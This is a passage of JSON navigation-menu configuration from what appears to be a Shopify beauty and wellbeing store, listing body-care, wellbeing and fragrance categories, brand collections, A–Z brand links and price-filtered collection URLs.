Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath & Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays & Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush & Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"},"link":"https://www.southwilliamspa.com/collections/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/max-benjamin?_pos=1&_psq=max+benjamin&_ss=e&_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins & Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Supplements&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain & Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation & Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles & Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair & Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress & Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes 